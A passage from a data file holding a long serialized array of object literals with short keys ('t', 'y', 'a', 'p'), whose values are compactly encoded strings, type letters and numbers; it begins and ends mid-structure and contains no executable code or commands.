,a:10,y:'v'}]},{t:'nUb|b:Qtb:Q2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3*bwq<bwj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZHPp,<Pp(<',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'nl*dcP1LcP1b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcVeITxeIT5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dqfldqfU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU\\EeEi}de.Jh|d+dnM`dne|',y:'p',a:10},{t:'m$}Yod*"rj_IubJQan@lfEZ}rwwrcX~hrskVf,wE',y:'8',a:10},{t:'a_H\'e`/+jcMMh^4q',y:'a',a:10},{t:'d-Fpa="8e$c7e@\'g',y:'v',a:10},{t:'nUL$dOa1dOaw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'if-qirFGeO4rkPL(k9Y-',y:'p',a:10},{t:'l*W|d.CCmtoPxet<hdU<',y:'v',a:10},{t:'nUb\\d:t<d:P<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*icOPQcOP*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~Y|f6k.kA/Q',y:'v',a:10},{t:'nl*_.Sp<.R=<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU{TcT/BesV\'a4()lKxGlKl-',y:'v',a:10},{t:'ng[q|LJ<|Lo<',y:'v',a:10},{t:'fAKOf#fnf!{S',y:'p',a:10},{t:'m$lCaWqtaWq0',y:'v',p:[{t:'l}`8',a:10,y:'v'}]},{t:'nl0kNUW<NU\\<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fcgYgW8]ebpFebpS',y:'r',a:10},{t:'nw"CTG=<THr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNc[`"c[`&',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'jp14f=79fDV`fD6J',y:'8',a:10},{t:'nl*oaEF1aEF=',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'ef5yaXTcfmtIfkMl',y:'p',a:10},{t:'nUL7co*dco&!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'p_<e"oeiKsheIu+t+AUl[4dl[4w',y:'p',a:10},{t:'m$hSd|j#d|ke',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f~7,b9q0dw3Tdxu]',y:'4',a:10},{t:'nTidazohazoo',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTm~dOW0dOW;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEdeZ"de0y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuUQbg7|o8/abQgRbLa:',y:'v',a:10},{t:'e?.Ic_,}dK~ViFX}fA3LfA3Q',y:'p',a:10},{t:'byz=j#I<jLJ<',y:'h',a:1},{t:'m$(WcZePcZeh',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'ia5*b%RbiDZZiDZ^',y:'p',a:10},{t:'m$j7ax_{ax=s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbjdk9&dk~l',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$m`aWyCaWyQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTleduB}duBS',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR@|eEZSeEZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu,aq?8aq?;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7bab@4MoS&.dZ_:d9\\X',y:'v',a:10},{t:'fAKXf8u$hq:GEes<qBk6',y:'4',a:10},{t:'kx:XbP?,krz+cRO$cLP/',y:'v',a:10},{t:'nl*od@<d5<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$j@atP"atP?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKobVe;bVfu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hpSNnx/!',y:'p',a:10},{t:'nR@|eEYgeEYr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU}QjPq8jPq4',y:'p',a:10},{t:'f]kofE2ykin{',y:'8',a:10},{t:'kt5Zbh+fpgA%r\\~Xt82:ed\\p',y:'v',a:10},{t:'d`\'ffB^rUJl<cLA;cLqc',y:'p',a:10},{t:'ihuiiB@FjLp6ofe@',y:'v',a:10},{t:'ng}Xd\\,id\\"#',y:'v',a:10},{t:'o9cjaeO0pc4F~HH<~k/<',y:'v',a:10},{t:'ksP1a;{HmSK*ab3omZE=',y:'v',a:10},{t:'ao]meT1leS:2',y:'8',a:10},{t:'nTlebx8.bx9x',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR?Kh:v<h:N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*(eDH.eDH7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'na[BcS|@mJMk5%;<Nwi<',y:'v',a:10},{t:'lJeMgP0<lL=!bN(pb5Vg',y:'v',a:10},{t:'kt6HdBDUmO]Dad`-n-}6',y:'v',a:10},{t:'JLE<lXV<p\'J!',y:'d',a:10},{t:'l7LTawCanVUSdPx\'dPdX',y:'v',a:10},{t:'nYN{eDY\'eDZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.law+4aw+=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq\')cG6=k^@]d,;;oizR',y:'v',a:10},{t:'fM^MkofEnC[mr.?=ncZ%nyX:nyFU',y:'p',a:10},{t:'nl0_a]7ja]6$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'cboPe:y4lb""',y:'w',a:10},{t:'nTi{bPH3bPH1',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nt]Mbe,cn7twb8}nb9iB',y:'v',a:10},{t:'a0e#e7TJccuWccu+',y:'4',a:10},{t:'ovs<ehI1iT"@jb`Ujb`H',y:'a',p:[{t:'s+z8s+zF',a:10,y:'a'}]},{t:'iw$i}/3<pKp~',y:'h',a:10},{t:'ao{\\p4`jpOI2|w7<',y:'v',a:10},{t:'bFldd1\\TlPBWrs&Or9yhP`g1N9%\'qAKPqdZm',y:'8',a:10},{t:'nU4|bS\\+bS;f',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'m$j%d?Y6d?Y~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Tco+y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXiDr<iC}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Obv5Ubv5o',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'dc1thJ+-hJ(F',y:'v',a:10},{t:'fu"xg`+0gTt1aYG3c\'%2cMd2cK"7',y:'p',a:10},{t:'co\\QhODMfxUBfwGw',y:'a',a:10},{t:'nT.[cqRvcqQ]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&Nb^<NbF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$lBaXO8aXPc',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*id;3ld;3N',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#]_',y:'v',a:10},{t:'nUb[b;EDb;Ex',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'fRE=crL7b^s~b+I_',y:'p',a:10},{t:'l))ndf`Gdf`^',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUL!bwC=bwCW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR@;cqNVcqN}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaHeG?KeG?T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bw_rbw_o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'lI6PbwzqlI2=f95<waT<',y:'v',a:10},{t:'nl3$aL!yaL!5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#~b;vJb;vi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aw`Hftf3g*c"g*n(',y:'v',a:10},{t:'nTA]cn-icn+%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ifo5gvq0gmtk',y:'0',a:10},{t:'g1%he#:9b$kqpEA!pF7z',y:'p',a:10},{t:'jlm2cMS_c&@qc&}0',y:'4',a:10},{t:'av0M"\']<pSzE,F7<',y:'a',a:10},{t:'ia53f=IBgFDomPch',y:'0',a:10},{t:'m$ipa&bZa&bv',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$izd|]\\d|\\t',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kt4hdOXdl(8%d,)Il(c:',y:'v',a:10},{t:'d2BtiNCLoWE#',y:'r',a:10},{t:'nl0`eA$4eA$?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ks|7cEGql2fCbzg\\o5vZ',y:'v',a:10},{t:'oey<g~:?ecYl36^<3$@<',y:'a',a:10},{t:'ia7ucD#8cD?\\',y:'0',a:10},{t:'a0e#ff0\\bgE1g?i;g#XG',y:'4',a:10},{t:'nSHldp_9dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'fSdSlYx<ia:kia*g',y:'p',a:10},{t:'d36Wb9;Ab9/{',y:'a',a:10},{t:'bDNSaTmfa[l+a[l_',y:'a',a:10},{t:'ktrzbcwij[`(cwF%k9Rb',y:'v',a:10},{t:'gf{,iw$\'iw%e',y:'v',a:10},{t:'d3L`iiPhc8u}Q2W<Q-\'<',y:'r',a:10},{t:'ng[rc:=oc:_:',y:'v',a:10},{t:'l))iaN$Is`=_mqS.phr#q\'7li6gxhbXIcwvOoK*Kn5Antp]bsqq[j-lHiQ(_aoR"h)C]h)C+',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'anzKh$]"i4B1cVHMi3+;i3=k',y:'0',a:10},{t:'bEzNj^NhpX*5gYo4gYJ$',y:'v',a:10},{t:'nTu|bT{DbT{5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l.*Dl3rHn*66n*6T',y:'0',a:10},{t:'kxb4bQk4klZ/dWQco@.#',y:'v',a:10},{t:'pG!}q^VK',y:'p',a:10},{t:'nw][au".au,C',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nR3!co`zco`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxFLcy/)cy/8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iE&QfKO.gAb3aGrCaGC+',y:'r',a:10},{t:'l5a}dp=@dp=J',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'am6(eR(;k0iZ',y:'p',a:10},{t:'nR.l.`K<.`f<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'d`?Liya/jH}AjH?o',y:'p',a:10},{t:'ia5*dLd9i[vCo?-v',y:'5',a:10},{t:'o9aZ~v\\<o4W)c3Z\'cM8:',y:'v',a:10},{t:'h0BFQM/<d;d<3^`<3^p<',y:'v',a:10},{t:'nTj0eH{veH=;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jp1VgBE9bxr!g%5md((etDCj',y:'p',a:10},{t:'I\'=<h,o4h,x/',y:'d',a:10},{t:'nYQ*ap5gap5L',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'ng[ma`z3a`z0',y:'v',a:10},{t:'a$FmeZ+Vho]5yf;<yf{<',y:'a',a:10},{t:'iVb<g^n@lOH#',y:'4',a:10},{t:'nT/-H5=<H6s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avN3b+=yh8d/h6\'9',y:'v',a:10},{t:'na=GaIPam/J@lpn<AkI<',y:'v',a:10},{t:'nl0&"wh<"v$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?aA8UaA85',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$}YttTXnJ[_n-n/n-di',y:'h',a:15},{t:'o\'E5af6pkw)kdB=1dCiJ',y:'v',a:10},{t:'nYK=bq2]k0O=d@#Ed;.-',y:'v',a:10},{t:'kyBOb].po!N$a[\\|mJZH',y:'v',a:10},{t:'fs^?a[V,r$E3',y:'a',a:10},{t:'g0L(dEF)g}t%gxaldn4cdn3)',y:'p',a:10},{t:'nTilbT%~bT%:',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'lK@8cq8{kFL\\cfS/cfzQ',y:'v',a:10},{t:'nl*oeF6\'eF7f',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oXq|py]Tl$U.k:**nvC$ew|LaK"&d=xhftp$eZ{XjI`]UQ;<cH%(cH%5',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'kyBLbc|ppntYbbt$kxX^',y:'v',a:10},{t:'l7a.Q+7<k-YGb5NKbOof',y:'v',a:10},{t:'l_`6d.E`l8F?bhRKbv=&',y:'v',a:10},{t:'jpXeaW1ia43O',y:'p',a:10},{t:'ktaudL+2l5x*b&Iln*d"',y:'v',a:10},{t:'nSJHeF{AeF=\'',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'jlijf@DvfxR[fxH`',y:'8',a:10},{t:'nTl\'dp|adp?]',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ngP,a&{*k[Lfa=LTa.n]',y:'v',a:10},{t:'pI+:k,,Ik,,)',y:'w',a:10},{t:'cN]\'i5v(ezCGjsW#jsLW',y:'4',a:10},{t:'ng}Sa*BJa*B~',y:'v',a:10},{t:'nUbkckbHckbS',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'aQwDeGQzm$LRp6#\\d8^rfXl+',y:'a',a:10},{t:'nvZ6d"Uwnf))aRc7a2s~',y:'v',a:10},{t:'o8@Efi$WrO_Gjv5wt*[9iK!lrv]?rv]c',y:'v',a:10},{t:'nU3QeBBReBBm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAC`h\\iSc.r\'cR{xiL6p!\\$<!\\6<',y:'v',a:10},{t:'cNTsbaE#gfC.',y:'p',a:10},{t:'nlZId\\Kfd\\Ka',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'lKEQ";3<o/i@c[GJc#Y3',y:'v',a:10},{t:'nTi{dp}xdp{\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4]dk+Fdk+c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.\\bN#ubN#T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxdgb}32kt@|b\'++nKAj',y:'v',a:10},{t:'m$m`c)~@c)~W',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'a_Iec99\\dl,ot~nct~m7',y:'0',a:10},{t:'iC%AeMODjB;|jB;{',y:'4',a:10},{t:'bEzNj^Nho~e%^+Q<l1:Wd(nIlsf\'d2rLd2B!',y:'a',a:10},{t:'fK_?hBk491:<eQ84eQ8K',y:'r',a:10},{t:'nYORb\\W7j]*x-j)<=$.<',y:'v',a:10},{t:'d`\\*cdD$cx]?',y:'0',a:10},{t:'b[-Ze2Jac@W1f16kf15?',y:'p',a:10},{t:'nwn]bgE7bgFa',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'asHLb.8Gfd/{iPMViO86',y:'e',a:10},{t:'nTg4jgf<jgp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx";dJ8@lIUdb&@=oeqF',y:'v',a:10},{t:'b4b&aJP\'i*;Ua]n$a]n6',y:'p',a:10},{t:'nSMQdPnldPm@',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nUL+bBa`bBaF',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'b]DehVz&hVz=',y:'0',a:10},{t:'h.(raD=Ik\\|(k;`p',y:'4',a:10},{t:'nQ;LdpX?dpYE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o"Gcb3-eo/vP"sU<)e_<',y:'v',a:10},{t:'ktapae}!n9n3b~Wrn6ZC',y:'v',a:10},{t:'kr_SbSH!nJ(fb;#nk,7]',y:'v',a:10},{t:'fAKXf8vbhzB.ewbLewby',y:'4',a:10},{t:'bEzNj^NhiQ@8fJ?PgPIlgPoE',y:'v',a:10},{t:'nTi}dNsndNsQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl2Dd\'Efd\'D_',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0haN}*aN}{',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kq/TcElUj%{:as{ykK\\{',y:'v',a:10},{t:'nYLVdLEidLEO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB6eG4*eG4~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kuQxcVXGmUMncSCakm{z',y:'v',a:10},{t:'kx\'Da\\I9mXn\\d!WDmXj*',y:'v',a:10},{t:'nT|odOi=dOjs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHdJu?dJu1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g6Tti-mEi^K7',y:'t',a:10},{t:'d33ViPALh\'Dt\\_b<e~,0e~,5',y:'p',a:10},{t:'m$k1dgqedgqa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3dNN.dNN5',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'am6}eFv;t*"x',y:'4',a:10},{t:'glM}h_{?cSfGa#$Ia#5|',y:'p',a:10},{t:'d-Bji@5`i#;,',y:'g',a:10},{t:'ksAdbT\\:nUQ&f$R<lH%D',y:'v',a:10},{t:'pMiqnG[.sJ_emQw,m:RouP|{q2%6j\'lGpeaB',y:'v',a:10},{t:'kr6&cHQRj%%.d0pIkl|T',y:'v',a:10},{t:'nTioa`Jja`I;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqPub&)#b&)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'dc4|fw7Aj`msj`a)',y:'m',a:10},{t:'m$k2ec%Cec%y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}XaR#\\aR#1',y:'v',a:10},{t:'nl3#c;^nc;~{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57cqv^cqvH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!!.d|YjtVVK',y:'4',a:10},{t:'nT|ieO<eE<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nSMQb\\1~b\\1[',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'kuPVkI4:',y:'d',a:10},{t:'pKR8pK1=',y:'5',a:10},{t:'fu)_fNa7a\'\'#a"em',y:'r',a:10},{t:'bEzNj^NhpVt!q0)vn}[Jnx;I',y:'v',a:10},{t:'aG7Kki)TGX@<oBPjaE|bkp|flRC2h5Z;bL6iq.47',y:'5',a:10},{t:'co]*b-Lpg`v2gN8\'8WA<8V*<',y:'4',a:10},{t:'nl*eaEE"aEFg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBetQ$etQV',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'H_`<ee|.o_y*',y:'4',a:10},{t:'fsX[d54tiXb\'i_uro}tu',y:'r',a:10},{t:'kx}Qbc5{bc5^',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nl2DdLxodLxp',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'nT.nb:6*b:6O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*i:W&<:Xa<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'apbha@Q.i*3&i]l8',y:'p',a:10},{t:'nu66cDKhk7|haV1FaFx*',y:'v',a:10},{t:'iD`[e~Bge^c[',y:'a',a:10},{t:'kyU6b]dela"gd-5=lRFd',y:'v',a:10},{t:'nTu,ar`uar`k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kuS2dO]Hng6ZP1k<l_`S',y:'v',a:10},{t:'o?IwaaZ7o!5E@@~<;Gc<',y:'v',a:10},{t:'m$m)aU.;aU/r',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'d0Sab2dhf1r}f2HB',y:'r',a:10},{t:'lH$LcmKtlPN%d%b`d,_z',y:'v',a:10},{t:'nl*=cR&+cR*`',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ng[wdLXmdLW)',y:'v',a:10},{t:'nlZGdH:YdH:[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l7MzcE^NcE^u',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g-|{e=M9h`G.Pd+<HVO<',y:'p',a:10},{t:'nTlieHaweHa0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf$wjyQiaL5`jCt5gk-fgk+]',y:'v',p:[{t:'y;")x(T8AuQ\\Fr|Gw#8}w#{"',a:10,y:'v'}]},{t:'g!GAF0P<hO^6cN?ecM]X',y:'r',a:10},{t:'nTi,dGk<dF$<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'l5@@biiun(f?b_eJc`K*',y:'v',a:10},{t:'kx;=dIQsnlm2eExOk2\\L',y:'v',a:10},{t:'au?@h]JQiKM#eX,UeWAR',y:'5',a:10},{t:'awaAgu{{gu{]',y:'p',a:10},{t:'cy[Vbvh^aq2TeY"`e&}te&?h',y:'p',a:10},{t:'nU4\'eF-YeF-s',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'iaX!e)oNe}4j',y:'r',a:10},{t:'kxbZcNyHn{)ycJC?ovX!',y:'v',a:10},{t:'nvY$cF%{cF&p',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'hu)!b^exdI[)c\\#Sc\\-B',y:'4',a:10},{t:'g3.yev{rcX@MG[d<H`w<',y:'p',a:10},{t:'nSNhbvlUbvl}',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4|ckuIckud',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSJMdmNtdmNV',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu,du[Fdu[d',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^Yf$FIf$FT',y:'4',a:10},{t:'l)39eCxhk|+8b"yIb,!d',y:'v',a:10},{t:'b~Z)a-I9bAhRmEvWq@eMk0tNeJr!',y:'v',a:10},{t:'J7m<e)+.fuPKhw%zc50Lc50Y',y:'d',a:10},{t:'iw$i\\w\'<e,ap2Pr<fQ#"klHa',y:'0',a:10},{t:'nA-?b+g,b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hU\\Kh;Iih;H.',y:'r',a:10},{t:'m$k1cWUVcWUl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pKk+qy0*LT$uL0LR',y:'v',p:[{t:'pMA6l;Hsj(Uwj?kJ',a:10,y:'v'}]},{t:'av)-hki[h4AVenMld"tId"tT',y:'r',a:10},{t:'m$j%d/MId/Mx',y:'v',p:[{t:'kr{)kr{U',a:10,y:'v'}]},{t:'nA-?b+g"b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ih,[&fvVefV\\\'',y:'v',a:10},{t:'nUK:dIG\\dIHw',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUK|?dj<?dN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl1XeDA"eDBa',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUK.cqf/cqgB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lIc}pb4$rX`orX`b',y:'p',a:10},{t:'nU`1dN.VdN.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK[atJGatJ-',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d-FB;j4<j9qdoFxk',y:'v',a:10},{t:'nU6Pcpi~cpiD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0;Yi3"Fi5k,',y:'p',a:10},{t:'nw^$dO}FdO}w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ap8Sl:h<eF?}cS_+n52ulrA0',y:'e',a:10},{t:'nTwKdOf3dOfz',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'nlZEd]Wrd]V{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fwi?fOzdfFsAfFsn',y:'8',a:10},{t:'nR4L?Q6<?Q^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fsf:DygJtRi2}yi2}l',y:'v',a:10},{t:'iD`]awqCc`0zb??m',y:'c',a:10},{t:'kx:6dJ?%l;Hva,pKo)6g',y:'v',a:10},{t:'pKk8lR4)tx@Vs7^*m"SKm"t-',y:'p',a:10},{t:'d-FAeVR2kWP@',y:'v',a:10},{t:'bEzNj^NhpX*5fwd^fwdJ',y:'v',a:10},{t:'nl*kN0y<N0X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyEFdKinkBmbdm:*kBiX',y:'v',a:10},{t:'iGRNMm?<hYL.hYX`',y:'a',a:10},{t:'nUK[bB`=bB`\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZT8a0nJ',y:'r',a:10},{t:'nUbjdM6qdM6j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5azi|azi4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2bYbsbYa|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/5?Nz<?Na<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVqq9ljFmtr6pKgfxrgf`H',y:'t',a:10},{t:'bDJKfkvmd{o=ew:Uuqdqt`Z6',y:'a',a:10},{t:'nT.[cof8cog`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'anVF~h!<hz!khHY`',y:'p',a:10},{t:'nUMJcpwJcpwd',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'bDN-e!}Be!uw',y:'h',a:10},{t:'nTi,dM[TdM[(',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'gjoof_xVrs;;e])Cqs/rhbUYhb9N',y:'4',a:10},{t:'gjoof_xYrtRze(5_r6afeI\\jeX-:',y:'t',a:10},{t:'nT.|co^jco~(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aiQ?f"=4g=kYaOE*aOP8',y:'0',a:10},{t:'nT.pdqM\\dqMV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xWqv|Sf?ZDqNr&f_y1f_T%',y:'t',a:10},{t:'nw;Ibhvxbhv5',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'m$kNaE+FaE+Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqu\'kf_Bsr\'O;jw~\'jJ+&',y:'t',a:10},{t:'tn1[gT{2unHdg*tqum(!',y:'v',a:10},{t:'nUbmbT$;bT%w',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nRZ/dL:ldL;=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT**bT*P',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4AeF8DeF89',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_:0l<:0T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dc1vh]a=i?(#MlX<8lt<',y:'0',a:10},{t:'bEzNj^NhpX*4h&uih&uO',y:'v',a:10},{t:'nT|;aviVavi6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/b}{pb}{Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh_]-eT$Eb&CSj5anoJYm',y:'d',a:10},{t:'bEzNj^NhpW\'KdYo&m\'J)m\'x7',y:'v',a:10},{t:'m$kVaV@saV@X',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nU`1dM6odM6d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcp4dcp4J',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nUb]eFQ!eFQG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0&d;xqd;w]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jcPSKcPSf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrowqn',y:'v',a:10},{t:'nUaIeIVqeIVW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'arnOgt|-mvUy',y:'0',a:10},{t:'nvF;b!j%ny@tdJi%dXDE',y:'v',a:10},{t:'m$jcdfJ^dfKg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@"eH.HeH.b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?FbuV(buWo',y:'v',p:[{t:'kx:0kx:(',a:10,y: